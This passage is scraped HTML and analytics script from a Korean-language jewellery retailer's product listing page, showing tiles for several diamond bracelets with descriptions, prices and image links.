	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB157_RGB157", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="슬림 에메랄드 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="슬림 에메랄드 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                부티크 독점
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            title="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800"
            alt="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            title="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800"
            alt="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            title="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">슬림 에메랄드 컷 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드, 0.33캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>가격 문의</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB625_RGB625">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB625_RGB625',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB625_RGB625", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB625_RGB625">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB625_RGB625"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB625_RGB625&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;67860000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB625_RGB625&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;67860000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB625_RGB625" />
        <meta itemprop="description" content="오벌 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="오벌 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="67860000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d71fb125a0f4af2ad84d9b6c5c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB625_RGB625"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB625_RGB625"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="오벌 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800"
            alt="오벌 컷 다이아몬드 브레이슬릿"
            title="오벌 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="오벌 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="오벌 컷 다이아몬드 브레이슬릿"
            title="오벌 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="오벌 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800"
            alt="오벌 컷 다이아몬드 브레이슬릿"
            title="오벌 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" tabindex="0">오벌 컷 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.10캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="67860000">
                    ₩ 67,860,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB122_RGB122">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB122_RGB122',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB122_RGB122", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB122_RGB122">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB122_RGB122"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;79700000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;79700000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB122_RGB122" />
        <meta itemprop="description" content="슬림 라운드 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="슬림 라운드 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="79700000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
